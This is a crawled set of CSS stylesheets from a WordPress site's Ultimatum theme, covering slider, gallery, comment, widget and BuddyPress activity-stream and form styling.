.no-js .slides > li:first-child {display: block;}


/* FlexSlider Default Theme
*********************************/
.flexslider {background: #fff; border: 4px solid #fff; position: relative; -webkit-border-radius: 5px; -moz-border-radius: 5px; -o-border-radius: 5px; border-radius: 5px; zoom: 1;}
.flexslider .slides {zoom: 1;}
.flexslider .slides > li {position: relative;}
/* Suggested container for "Slide" animation setups. Can replace this with your own, if you wish */
.flex-container {zoom: 1; position: relative;}

/* Caption style */
/* IE rgba() hack */
.flex-caption {background:none; -ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4C000000,endColorstr=#4C000000);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4C000000,endColorstr=#4C000000); zoom: 1;}
.flex-caption {width: 96%; padding: 2%; margin: 0; position: absolute; left: 0; bottom: 0; background: rgba(0,0,0,.3); color: #fff; text-shadow: 0 -1px 0 rgba(0,0,0,.3); font-size: 14px; line-height: 18px;}

/* Direction Nav */
.flex-direction-nav { height: 0; }
.flex-direction-nav li a {width: 52px; height: 52px; margin: -13px 0 0; display: block; background: url(theme/bg_direction_nav.png) no-repeat; position: absolute; top: 50%; cursor: pointer; text-indent: -999em;}
.flex-direction-nav li .next {background-position: -52px 0; right: -21px;}
.flex-direction-nav li .prev {left: -20px;}
.flex-direction-nav li .disabled {opacity: .3; filter:alpha(opacity=30); cursor: default;}

/* Control Nav */
.flex-control-nav {width: 100%; position: absolute; bottom: -30px; text-align: center;}
.flex-control-nav li {margin: 0 0 0 5px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-nav li:first-child {margin: 0;}
.flex-control-nav li a {width: 13px; height: 13px; display: block; background: url(theme/bg_control_nav.png) no-repeat; cursor: pointer; text-indent: -999em;}
.flex-control-nav li a:hover {background-position: 0 -13px;}
.flex-control-nav li a.active {background-position: 0 -26px; cursor: default;}

#supersized-loader { position:absolute; top:50%; left:50%; z-index:0; width:60px; height:60px; margin:-30px 0 0 -30px; text-indent:-999em; background:url(../img/progress.gif) no-repeat center center;}
#supersized {  display:block; position:absolute; left:0; top:0; overflow:hidden; z-index:-999; height:100%; width:100%; }
#supersized img { width:auto; height:auto; position:relative; display:none; outline:none; border:none; }
#supersized.speed img { -ms-interpolation-mode:nearest-neighbor; image-rendering: -moz-crisp-edges; }	/*Speed*/
#supersized.quality img { -ms-interpolation-mode:bicubic; image-rendering: optimizeQuality; }			/*Quality*/
#supersized li { display:block; list-style:none; z-index:-30; position:fixed; overflow:hidden; top:0; left:0; width:100%; height:100%; background:#111; }
#supersized a { width:100%; height:100%; display:block; }
#supersized li.prevslide { z-index:-20; }
#supersized li.activeslide { z-index:-10; }
#supersized li.image-loading { background:#111 url(../img/progress.gif) no-repeat center center; width:100%; height:100%; }
#supersized li.image-loading img{ visibility:hidden; }
#supersized li.prevslide img, #supersized li.activeslide img{ display:inline; }

#controls-wrapper { margin:0 auto; height:42px; width:100%; bottom:0px; left:0; z-index:4; background:url(../../img/nav-bg.png) repeat-x; position:fixed; }
#controls { overflow:hidden; height:100%; position:relative; text-align:left; z-index:5; }
#slidecounter { float:left; color:#999; font:14px "Helvetica Neue", Helvetica, Arial, sans-serif; text-shadow:#000 0 -1px 0; margin:0px 10px 0 15px; line-height:42px; }
#slidecaption { position:absolute; bottom:0;width:100%; text-align:center;}
#navigation { float:right; margin:0px 20px 0 0; }
#play-button:hover{ background-position:0 1px; cursor:pointer; }
#prevslide, #nextslide{ position:absolute; height:30px; width:30px; top:50%;}
a.forward{background-position:0px 0px;right:5px;background-image:url(../images/gray_next.png);}
a.forward:hover {background-position:0px 30px;}
a.back{background-position:0px 0px;left:5px;background-image:url(../images/gray_prev.png);}
a.back:hover {background-position:0px 30px;}
div.supercontainer.Anygreen .back  {background-image: url(../images/green_prev.png)}
div.supercontainer.Anygreen .forward  {background-image: url(../images/green_next.png)}
div.supercontainer.Anygreen .anythingControls ul a { background-image: url(../images/green_pager.png)}
div.supercontainer.Anyblue .back  {background-image: url(../images/blue_prev.png)}
div.supercontainer.Anyblue .forward  {background-image: url(../images/blue_next.png)}
div.supercontainer.Anyblue .anythingControls ul a { background-image: url(../images/blue_pager.png)}
div.supercontainer.Anyorange .back  {background-image: url(../images/orange_prev.png)}
div.supercontainer.Anyorange .forward  {background-image: url(../images/orange_next.png)}
div.supercontainer.Anyorange .anythingControls ul a { background-image: url(../images/orange_pager.png)}
div.supercontainer.Anypurple .back  {background-image: url(../images/purple_prev.png)}
div.supercontainer.Anypurple .forward  {background-image: url(../images/purple_next.png)}
div.supercontainer.Anypurple .anythingControls ul a { background-image: url(../images/purple_pager.png)}
div.supercontainer.Anyred .back  {background-image: url(../images/red_prev.png)}
div.supercontainer.Anyred .forward  {background-image: url(../images/red_next.png)}
div.supercontainer.Anyred .anythingControls ul a { background-image: url(../images/red_pager.png)}
div.supercontainer.Anyyellow .back  {background-image: url(../images/yellow_prev.png)}
div.supercontainer.Anyyellow .forward {background-image: url(../images/yellow_next.png)}
div.supercontainer.Anyyellow .anythingControls ul a { background-image: url(../images/yellow_pager.png)}		


				
				#list-slide { position: relative; margin:404px 0px 0px -20px;}
				ul#slide-list{ padding:15px 0; float:left; position:absolute; left:50%; }
					ul#slide-list li{ list-style:none; width:12px; height:12px; float:left; margin:0 5px 0 0; }
						ul#slide-list li.current-slide a, ul#slide-list li.current-slide a:hover{ background-position:0 0px; }
						ul#slide-list li a{ display:block; width:12px; height:12px; background:url('../../img/nav-dot.png') no-repeat 0 -24px; }
							ul#slide-list li a:hover{ background-position:0 -12px; cursor:pointer; }
				
				#tray-button{ float:right; margin-top:1px; border-left:1px solid #333; background:url('../../img/bg-hover.png') repeat-x 0 44px; }
					#tray-button:hover{ background-position:0 1px; cursor:pointer; }
		
	
	/* Progress Bar
	----------------------------*/					
	#progress-back{ z-index:5; position: absolute; left:0; top:0; height:4px; width:100%; }
		#progress-bar{ position:relative; height:4px; width:100%; }
	
	
	/* Thumbnail Navigation
	----------------------------*/	
	#nextthumb,#prevthumb { z-index:2; display:none; position:fixed; bottom:61px; height:75px; width:100px; overflow:hidden; background:#ddd; border:1px solid #fff; -webkit-box-shadow:0 0 5px #000; }
		#nextthumb { right:12px; }
		#prevthumb { left:12px; }
			#nextthumb img, #prevthumb img { width:150px; height:auto;  }
			#nextthumb:active, #prevthumb:active { bottom:59px; }
			#nextthumb:hover, #prevthumb:hover { cursor:pointer; }
	
	
	/* Thumbnail Tray
	----------------------------*/			
	#thumb-tray{ position:fixed; z-index:3; bottom:0; left:0; background:url(../../img/bg-black.png); height:150px; width:100%; overflow:hidden; text-align:center; -moz-box-shadow: 0px 0px 4px #000; -webkit-box-shadow: 0px 0px 4px #000; box-shadow: 0px 0px 4px #000; }
		
		#thumb-back, #thumb-forward{ position:absolute; z-index:5; bottom:42px; height:108px; width:40px; }
			#thumb-back{ left:0; background: url('../../img/thumb-back.png') no-repeat center center;}
			#thumb-forward{ right:0; background:url('../../img/thumb-forward.png') no-repeat center center;}
				#thumb-back:hover, #thumb-forward:hover{ cursor:pointer; background-color:rgba(256,256,256, 0.1); }
					#thumb-back:hover{ border-right:1px solid rgba(256,256,256, 0.2); }
					#thumb-forward:hover{ border-left:1px solid rgba(256,256,256, 0.2); }
		
		
		ul#thumb-list{ display:inline-block; list-style:none; position:relative; left:0px; padding:0 0px; }
			ul#thumb-list li{ background:#111; list-style:none; display:inline; width:150px; height:108px; overflow:hidden; float:left; margin:0; }
				ul#thumb-list li img { width:200px; height:auto; opacity:0.5; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)"; filter:alpha(opacity=60); }
				ul#thumb-list li.current-thumb img, ul#thumb-list li:hover img{ opacity:1; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter:alpha(opacity=100); }
				ul#thumb-list li:hover{ cursor:pointer; }


--- FILE ---
content_type: text/css
request_url: http://www.rallyspirit.com/wp-content/themes/ultimatum/css/icons.css?ver=6.1.9
body_size: 90
content:
/** ICONS **/
.icon {float:left;}
.after-24-icon{margin-left:30px;}
.after-32-icon{margin-left:40px;}

--- FILE ---
content_type: text/css
request_url: http://www.rallyspirit.com/wp-content/themes/ultimatum/css/wordpress.css?ver=6.1.9
body_size: 6984
content:
/** Comments */
#comments ul {list-style-type:none;}
.commentlist {margin: 0;}
.commentlist ul {margin-left:20px;}
.commentlist li {margin:0;border-top:1px solid #EEEEEE;}
.commentlist li .comment_wrap {overflow:visible;padding:20px 0;position:relative;}
.gravatar {float:left;height:70px;border:1px solid #eeeeee;}
.gravatar img{padding:4px;height:60px;width:60px;border:1px solid #FFFFFF;background-color:#F9F9F9;}
.comment_content {min-height:80px;padding-left:20px;position:relative;overflow:hidden;}
.commentlist li ul li {margin-left: 20px;}
.nocomments {text-align: center;margin: 0;padding: 0;}
.comment_author {font-size:18px;font-style: normal;}
.comment_author span {display:none;}
.comment_time {float:right;}
.comment_text {clear:both;padding-top:5px;overflow:hidden;}
.comments_navigation {margin-top:20px;clear:both;overflow:hidden;}
.comments_navigation .nav_previous {float:left;}
.comments_navigation .nav_next {float:right;}
#respond {margin-top:20px;}
#respond #comment{width:98%;}
#comments label {padding-left: 0px;opacity: 0.75;}
.cancel_comment_reply {margin-bottom:6px;}
#commentform p {margin-bottom:10px;}

/** Gallery */
.gallery {display: block;clear: both;overflow: hidden;margin: 0 auto;}
.gallery .gallery-row {display: block;clear: both;overflow: hidden;margin: 0;}
.gallery .gallery-item {overflow: hidden;float: left;margin: 0;text-align: center;list-style: none;padding: 0;}
.gallery .gallery-image-wrap {overflow:hidden;position:relative;}
.gallery .gallery-item img, .gallery .gallery-item img.thumbnail {max-width: 89%;height: auto;padding: 1%;display:block;margin: 0 auto;}
.gallery-caption {margin-left: 0;}
.gallery .col-0 {width: 100%;}
.gallery .col-1 {width: 100%;}
.gallery .col-2 {width: 50%;}
.gallery .col-3 {width: 33.33%;}
.gallery .col-4 {width: 25%;}
.gallery .col-5 {width: 20%;}
.gallery .col-6 {width: 16.66%;}
.gallery .col-7 {width: 14.28%;}
.gallery .col-8 {width: 12.5%;}
.gallery .col-9 {width: 11.11%;}
.gallery .col-10 {width: 10%;}
.gallery .col-11 {width: 9.09%;}
.gallery .col-12 {width: 8.33%;}
.gallery .col-13 {width: 7.69%;}
.gallery .col-14 {width: 7.14%;}
.gallery .col-15 {width: 6.66%;}
.gallery .col-16 {width: 6.25%;}
.gallery .col-17 {width: 5.88%;}
.gallery .col-18 {width: 5.55%;}
.gallery .col-19 {width: 5.26%;}
.gallery .col-20 {width: 5%;}
.gallery .col-21 {width: 4.76%;}
.gallery .col-22 {width: 4.54%;}
.gallery .col-23 {width: 4.34%;}
.gallery .col-24 {width: 4.16%;}
.gallery .col-25 {width: 4%;}
.gallery .col-26 {width: 3.84%;}
.gallery .col-27 {width: 3.7%;}
.gallery .col-28 {width: 3.57%;}
.gallery .col-29 {width: 3.44%;}
.gallery .col-30 {width: 3.33%;}
/* Tags*/
.tagcloud a{padding:4px;}
/* Calendar*/
#calendar_wrap table {margin:0;	width:100%;}
#calendar_wrap caption {font-size:1.2em;padding-bottom:5px;}
#calendar_wrap td,#calendar_wrap th {padding:3px 0px;text-align: center;}
#calendar_wrap tfoot td {padding:8px 0px;font-size:1.1em;}
#calendar_wrap #prev {text-align:left;}
#calendar_wrap #next {text-align:right;}
#calendar_wrap a {font-size:1.3em;}
.widget ul, .widget_ultimate_recent_comments ul, .widget_ultimatumsubnav ul,.widget_ultimatumtwitter ul, .widget_archive ul, .widget_links ul, .widget_meta ul, .widget_recent_entries ul, .widget_categories ul, .widget_pages ul, .widget_recent_comments ul {list-style:none;}
.widget_ultimatumsubnav ul li, 
.widget_archive ul li, 
.widget_links ul li, 
.widget_meta ul li, 
.widget_recent_entries ul li, 
.widget_categories ul li, 
.widget_pages ul li, 
.widget_recent_comments ul li {}
.widget_ultimatumsubnav ul li a, 
.widget_archive ul li a, 
.widget_links ul li a, 
.widget_meta ul li a, 
.widget_recent_entries ul li a, 
.widget_categories ul li a, 
.widget_pages ul li a {line-height:250%;border-bottom:1px dotted #d3d3d3;display:block;font-weight:normal;}

.widget_recent_comments ul li a {line-height:250%;border-bottom:1px dotted #d3d3d3;display:block;font-weight:normal;}
.widget_ultimatumsubnav ul ul, .widget_pages ul ul {margin:5px 0 0 2em;}
.widget_recent_comments ul li a {background:none;}
.tweet_avatar{float:left;}
.widget_ultimate_recent_comments ul li, .widget_ultimatumtwitter ul li {width:100%;float:left;margin-bottom:10px;}
.widget_ultimatumtwitter ul{margin:0;}
.wp-pagenavi{margin-bottom:10px;float:left;}
.wp-pagenavi a, .wp-pagenavi span{height:18px;border:1px solid;line-height:18px;font-size:12px;float:left;dispaly:block;padding:0 2px 0 2px;margin-right:2px;text-align:center;}
.wp-pagenavi span.extend{border:none;}
p.post-excerpt, div.the-post-content p:first-child {margin-top:10px;}
.post-inner-single, .post-inner{float:left;margin-bottom:20px;width:100%}
.recentinner p {margin:0;}
.post-meta {border-top:#D0D9E0 1px solid;border-bottom:#D0D9E0 1px solid;padding-top:5px;padding-bottom:5px;;margin-bottom:10px;width:auto;}
/*Author*/
#author-info {width:100%;float:left;margin-bottom:20px;}
#author-avatar{width:68px;float:left;margin-bottom:5px;margin-right:5px;}
#author-description {position:relative;margin-left:73px;}
p.bcumb-plus{margin-top:10px;margin-bottom:10px}
div.hr{margin-bottom:20px;border-top:1px dotted gray;}
.recentposth3{margin-bottom:0px;}
.ultimate_form .button {margin-top:5px;}
.alignleft{float:left}
.alignright{float:right}
.noalign{margin-bottom:10px;}
#content img.alignleft, #content img.alignright, img.aligncenter{box-shadow:0 0 0px 0px #666666;-moz-box-shadow:0 0 5px 2px #666666;-webkit-box-shadow:0 0 5px 2px #666666;}
img.alignleft, .wp-caption.alignleft {margin: 4px 10px 2px 0px !important}
img.alignright, .wp-caption.alignright {margin: 4px 0px 2px 10px !important}
img.aligncenter, .wp-caption.aligncenter {display: block;margin: 2px auto !important;text-align: center;}
.wp-caption {background: none repeat scroll 0 0 #F5F5F5;border: 1px solid #DDDDDD;margin-bottom: 10px;padding-top: 5px;text-align: center;}
.wp-caption img {border: 0 none;margin: 0;padding:0;}
p.wp-caption-text {font-size: 12px;line-height: 16px;margin: 0;padding: 0 5px 5px;text-align: center;}
div#content ol, div#content ul {margin:10px 20px;}
.inner-container{margin-bottom:20px;}


/*--------------------------------------------------------------
6.0 - BuddyPress
--------------------------------------------------------------*/
/*--------------------------------------------------------------
6.1 - Activity
--------------------------------------------------------------*/
#activity-stream {
	margin-top: -5px;
}
#item-body form#whats-new-form {
	border-bottom: 1px solid #ddd;
	margin: 20px 0 10px;
	padding-bottom: 20px;
}
.home-page form#whats-new-form {
	border-bottom: none;
	padding-bottom: 0;
}
form#whats-new-form h5 {
	font-weight: normal;
	font-size: 12px;
	color: #888;
	margin: 0;
	margin-left: 76px;
	padding: 0 0 3px 0;
}
form#whats-new-form #whats-new-avatar {
	float: left;
}
form#whats-new-form #whats-new-content {
	margin-left: 54px;
	padding-left: 22px;
}
form#whats-new-form textarea {
	background: #fff;
	border: 1px inset #ccc;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	color: #555;
	font-family: inherit;
	font-size: 14px;
	height: 20px;
	padding: 6px;
	width: 98%;
}
body.no-js form#whats-new-form textarea {
	height: 50px;
}
form#whats-new-form #whats-new-options select {
	max-width: 200px;
	margin-top: 12px;
}
form#whats-new-form #whats-new-submit {
	float: right;
	margin-top: 12px;
}
#whats-new-options {
	overflow: auto;
	height: 0;
}
body.no-js #whats-new-options {
	height: auto;
}
#whats-new:focus {
	border-color: rgba(31, 179, 221, 0.9) !important;
	outline-color: rgba(31, 179, 221, 0.9);
	box-shadow: 0 0 7px         rgba(31, 179, 221, 0.7);
	-moz-box-shadow: 0 0 7px    rgba(31, 179, 221, 0.7);
	-webkit-box-shadow: 0 0 7px rgba(31, 179, 221, 0.7);
}

/*--------------------------------------------------------------
6.1.1 - Activity Listing
--------------------------------------------------------------*/
ul.activity-list li {
	overflow: hidden;
	padding: 15px 0 0;
}
.activity-list .activity-avatar {
	float: left;
}
ul.activity-list > li:first-child {
	padding-top: 5px;
}
ul.item-list.activity-list li.has-comments {
	padding-bottom: 15px;
}
body.activity-permalink ul.activity-list li.has-comments {
	padding-bottom: 0;
}
.activity-list li.mini {
	font-size: 11px;
	min-height: 35px;
	padding: 15px 0 0 0;
	position: relative;
}
.activity-list li.mini .activity-avatar img.avatar,
.activity-list li.mini .activity-avatar img.FB_profile_pic {
	height: 20px;
	margin-left: 30px;
	width: 20px;
}
.activity-permalink .activity-list li.mini .activity-avatar img.avatar,
.activity-permalink .activity-list li.mini .activity-avatar img.FB_profile_pic {
	height: auto;
	margin-left: 0;
	width: auto;
}
body.activity-permalink .activity-list > li:first-child {
	padding-top: 0;
}
.activity-list li .activity-content {
	position: relative;
}
.activity-list li.mini .activity-content p {
	margin: 0;
}
.activity-list li.mini .activity-comments {
	clear: both;
	font-size: 12px;
}
body.activity-permalink li.mini .activity-meta {
	margin-top: 4px;
}
.activity-list li .activity-inreplyto {
	background: url( ../images/replyto_arrow.gif ) 7px 0 no-repeat;
	color: #888;
	font-size: 11px;
	margin-left: 5px;
	margin-top: 5px;
	padding-left: 25px;
}
.activity-list li .activity-inreplyto > p {
	margin: 0;
	display: inline;
}
.activity-list li .activity-inreplyto blockquote,
.activity-list li .activity-inreplyto div.activity-inner {
	background: none;
	border: none;
	display: inline;
	margin: 0;
	overflow: hidden;
	padding: 0;
}
.activity-list .activity-content {
	margin-left: 70px;
	margin-bottom: 15px;
}
body.activity-permalink .activity-list li .activity-content {
	background: #fff;
	border-bottom: 1px solid #ddd;
	border-right: 1px solid #ddd;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	font-size: 16px;
	line-height: 150%;
	min-height: 35px;
	margin-left: 185px;
	margin-right: 0;
	padding: 15px;
}
body.activity-permalink .activity-list li .activity-header > p {
	background: url( ../images/activity_arrow.gif ) top left no-repeat;
	height: 35px;
	margin-bottom: 0;
	margin-left: -35px;
	padding: 5px 0 0 35px;
}
.activity-list .activity-content .activity-header,
.activity-list .activity-content .comment-header {
	color: #888;
	font-size: 11px;
	line-height: 220%;
}
.activity-header {
	margin-right: 20px;
}
.activity-header a,
.comment-meta a,
.acomment-meta a {
	text-decoration: none;
}
.activity-list .activity-content .activity-header img.avatar {
	float: none !important;
	margin: 0 5px -8px 0 !important;
}
a.bp-secondary-action,
span.highlight {
	font-size: 11px;
	padding: 0;
	margin-right: 5px;
	text-decoration: none;
}
.activity-list .activity-content .activity-inner,
.activity-list .activity-content blockquote {
	margin: 10px 10px 5px 0;
	overflow: hidden;
}
.activity-list li.new_forum_post .activity-content .activity-inner,
.activity-list li.new_forum_topic .activity-content .activity-inner {
	border-left: 2px solid #EAEAEA;
	margin-left: 5px;
	padding-left: 10px;
}
body.activity-permalink .activity-content .activity-inner,
body.activity-permalink .activity-content blockquote {
	margin-left: 0;
	margin-top: 5px;
}
.activity-inner > p {
	word-wrap: break-word;
}
.activity-inner > .activity-inner {
	margin: 0 !important;
}
.activity-inner > blockquote {
	margin: 0 !important;
}
.activity-list .activity-content img.thumbnail {
	border: 2px solid #eee;
	float: left;
	margin: 0 10px 5px 0;
}
.activity-read-more {
	margin-left: 1em;
	white-space: nowrap;
}
.activity-list li.load-more {
	background: #f0f0f0 !important;
	border-right: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	font-size: 1.2em;
	margin: 15px 0 !important;
	padding: 10px 15px !important;
	text-align: center;
}
.activity-list li.load-more a {
	color: #4D4D4D;
}


/*--------------------------------------------------------------
6.1.2 - Activity Comments
--------------------------------------------------------------*/
div.activity-meta {
	margin: 18px 0;
}
body.activity-permalink div.activity-meta {
	margin-bottom: 6px;
}
div.activity-meta a {
	font: normal 11px/20px Arial, Tahoma, Verdana, sans-serif;
	padding: 4px 8px;
}
a.activity-time-since {
	color: #aaa;
	text-decoration: none;
}
a.activity-time-since:hover {
	color: #888;
	text-decoration: underline;
}
a.bp-primary-action,
#reply-title small a {
	font-size: 11px;
	margin-right: 5px;
	text-decoration: none;
}
a.bp-primary-action span,
#reply-title small a span {
	background: #999;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	color: #fff;
	font-size: 90%;
	margin-left: 2px;
	padding: 0 5px;
}
a.bp-primary-action:hover span,
#reply-title small a:hover span {
	background: #555;
	color: #fff;
}
div.activity-comments {
	margin: 0 0 0 70px;
	overflow: hidden; /* IE fix */
	position: relative;
	width: auto;
	clear: both;
}
body.activity-permalink div.activity-comments {
	background: none;
	margin-left: 185px;
	width: auto;
}
div.activity-comments > ul {
	background: #f5f5f5;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	padding: 0 0 0 10px;
}
div.activity-comments ul,
div.activity-comments ul li {
	border: none;
	list-style: none;
}
div.activity-comments ul {
	clear: both;
}
div.activity-comments ul li {
	border-top: 2px solid #fff;
	padding: 10px 0 0;
}
body.activity-permalink .activity-list li.mini .activity-comments {
	clear: none;
	margin-top: 0;
}
body.activity-permalink div.activity-comments ul li {
	border-width: 1px;
	padding: 10px 0 0 0;
}
div.activity-comments > ul > li:first-child {
	border-top: none;
}
div.activity-comments ul li:last-child {
	margin-bottom: 0;
}
div.activity-comments ul li > ul {
	margin-left: 30px;
	margin-top: 0;
	padding-left: 10px;
}
body.activity-permalink div.activity-comments ul li > ul {
	margin-top: 10px;
}
body.activity-permalink div.activity-comments > ul {
	padding: 0 10px 0 15px;
}
div.activity-comments div.acomment-avatar img {
	border-width: 2px !important;
	float: left;
	height: 25px;
	margin-right: 10px;
	width: 25px;
}
div.activity-comments div.acomment-content {
	font-size: 11px;
	margin: 5px 0 0 40px;
}
div.acomment-content .time-since,
div.acomment-content .activity-delete-link,
div.acomment-content .comment-header {
	display: none;
}
body.activity-permalink div.activity-comments div.acomment-content {
	font-size: 14px;
}
div.activity-comments div.acomment-meta {
	color: #888;
	font-size: 11px;
}
div.activity-comments form.ac-form {
	background: #fafafa;
	border: 1px solid #ddd;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	display: none;
	margin: 0 0 15px 33px;
	padding: 8px;
}
div.activity-comments li form.ac-form {
	margin-right: 15px;
	clear: both;
}
div.activity-comments form.root {
	margin-left: 0;
}
div.activity-comments div#message {
	margin-top: 15px;
	margin-bottom: 0;
}
div.activity-comments form.loading {
	background-image: url( ../images/ajax-loader.gif );
	background-position: 2% 95%;
	background-repeat: no-repeat;
}
div.activity-comments form .ac-textarea {
	background: #fff;
	border: 1px inset #ccc;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	margin-bottom: 10px;
	padding: 8px;
}
div.activity-comments form textarea {
	border: none;
	color: #555;
	font-family: inherit;
	font-size: 11px;
	height: 60px;
	padding: 0;
	width: 100%;
}
div.activity-comments form input {
	margin-top: 5px;
}
div.activity-comments form div.ac-reply-avatar {
	float: left;
}
div.ac-reply-avatar img {
	border: 2px solid #fff !important;
}
div.activity-comments form div.ac-reply-content {
	color: #888;
	font-size: 11px;
	margin-left: 50px;
	padding-left: 15px;
}
.acomment-options {
	float: left;
	margin: 5px 0 5px 40px;
}
.acomment-options a {
	color: #999;
}
.acomment-options a:hover {
	color: inherit;
}


/*--------------------------------------------------------------
6.2 - Admin Bar
--------------------------------------------------------------*/
#wp-admin-bar .padder {
	width: 95% !important; /* Line up the admin bar with the content body in this theme */
}


/*--------------------------------------------------------------
6.3 - Directories - Members, Groups, Blogs, Forums
--------------------------------------------------------------*/
div.dir-search {
	float: right;
	margin: -39px 0 0 0;
}
div.dir-search input[type=text] {
	font-size: 12px;
	padding: 1px 3px;
}


/*--------------------------------------------------------------
6.4 - Errors / Success Messages
--------------------------------------------------------------*/
div#message {
	margin: 0 0 15px;
}
#message.info {
	margin-bottom: 0;
}
div#message.updated {
	clear: both;
}
div#message p {
	font-size: 12px;
	display: block;
	padding: 10px 15px;
}
div#message.error p {
	background-color: #db1717;
	border-color: #a71a1a;
	clear: left;
	color: #fff;
}
div#message.updated p {
	background-color: #8ff57a;
	border-color: #80cf70;
	color: #1a6a00;
}
.standard-form#signup_form div div.error {
	background: #e41717;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	color: #fff;
	margin: 0 0 10px 0;
	padding: 6px;
	width: 90%;
}
div.accept,
div.reject {
	float: left;
	margin-left: 10px;
}
ul.button-nav li {
	float: left;
	margin: 0 10px 10px 0;
}
ul.button-nav li.current a {
	font-weight: bold;
}


/*--------------------------------------------------------------
6.5 - Forms
--------------------------------------------------------------*/
.standard-form textarea,
.standard-form input[type=text],
.standard-form select,
.standard-form input[type=password],
.dir-search input[type=text] {
	border: 1px inset #ccc;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	color: #888;
	font: inherit;
	font-size: 14px;
	padding: 6px;
}
.standard-form select {
	padding: 3px;
}
.standard-form input[type=password] {
	margin-bottom: 5px;
}
.standard-form label,
.standard-form span.label {
	display: block;
	font-weight: bold;
	margin: 15px 0 5px 0;
}
.standard-form div.checkbox label,
.standard-form div.radio label {
	color: #888;
	font-size: 14px;
	font-weight: normal;
	margin: 5px 0 0 0;
}
.standard-form#sidebar-login-form label {
	margin-top: 5px;
}
.standard-form input[type=text] {
	width: 75%;
}
.standard-form#sidebar-login-form input[type=text],
.standard-form#sidebar-login-form input[type=password] {
	padding: 4px;
	width: 95%;
}
.standard-form #basic-details-section input[type=password],
.standard-form #blog-details-section input#signup_blog_url {
	width: 35%;
}
.standard-form#signup_form input[type=text],
.standard-form#signup_form textarea,
.form-allowed-tags,
#commentform input[type=text],
#commentform textarea {
	width: 90%;
}
.standard-form#signup_form div.submit {
	float: right;
}
div#signup-avatar img {
	margin: 0 15px 10px 0;
}
.standard-form textarea {
	width: 75%;
	height: 120px;
}
.standard-form textarea#message_content {
	height: 200px;
}
.standard-form#send-reply textarea {
	width: 97.5%;
}
.standard-form p.description {
	color: #888;
	font-size: 11px;
	margin: 5px 0;
}
.standard-form div.submit {
	clear: both;
	padding: 15px 0 0 0;
}
.standard-form p.submit {
	margin-bottom: 0;
	padding: 15px 0 0 0;
}
.standard-form div.submit input {
	margin-right: 15px;
}
.standard-form div.radio ul {
	margin: 10px 0 15px 38px;
	list-style: disc;
}
.standard-form div.radio ul li {
	margin-bottom: 5px;
}
.standard-form a.clear-value {
	display: block;
	margin-top: 5px;
	outline: none;
}
.standard-form #basic-details-section,
.standard-form #blog-details-section,
.standard-form #profile-details-section {
	float: left;
	width: 48%;
}
.standard-form #profile-details-section {
	float: right;
}
.standard-form #blog-details-section {
	clear: left;
}
.standard-form input:focus,
.standard-form textarea:focus,
.standard-form select:focus {
	background: #fafafa;
	color: #555;
}
form#send-invite-form {
	margin-top: 20px;
}
div#invite-list {
	background: #f5f5f5;
	border: 1px solid #e4e4e4;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	height: 400px;
	margin: 0 0 10px;
	overflow: auto;
	padding: 5px;
	width: 160px;
}
#BP-content button,
#BP-content a.button,
#BP-content input[type=submit],
#BP-content input[type=button],
#BP-content input[type=reset],
#BP-content ul.button-nav li a,
#BP-content div.generic-button a,
#BP-content .comment-reply-link {
	background: #fff; /* Old browsers */
	background: -moz-linear-gradient(top, #ffffff 0%, #ededed 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#ededed)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #ffffff 0%,#ededed 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #ffffff 0%,#ededed 100%); /* Opera11.10+ */
	background: -ms-linear-gradient(top, #ffffff 0%,#ededed 100%); /* IE10+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ededed',GradientType=0 ); /* IE6-9 */
	background: linear-gradient(top, #ffffff 0%,#ededed 100%); /* W3C */
	border: 1px solid #ccc;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	color: #777;
	cursor: pointer;
	font: normal 12px/20px Arial, Tahoma, Verdana, sans-serif;
	outline: none;
	padding: 4px 10px;
	text-align: center;
	text-decoration: none;
	line-height: 14px;
}
#BP-content button:hover,
#BP-content a.button:hover,
#BP-content a.button:focus,
#BP-content input[type=submit]:hover,
#BP-content input[type=button]:hover,
#BP-content input[type=reset]:hover,
#BP-content ul.button-nav li a:hover,
#BP-content ul.button-nav li.current a,
#BP-content div.generic-button a:hover,
#BP-content .comment-reply-link:hover {
	background: #ededed;
	background: -moz-linear-gradient(top, #ffffff 0%, #e0e0e0 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#e0e0e0)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* Opera11.10+ */
	background: -ms-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* IE10+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#e0e0e0',GradientType=0 ); /* IE6-9 */
	background: linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* W3C */
	border: 1px solid #bbb;
	color: #555;
	outline: none;
	text-decoration: none;
}

/*--------------------------------------------------------------
6.6 - Ajax Loading
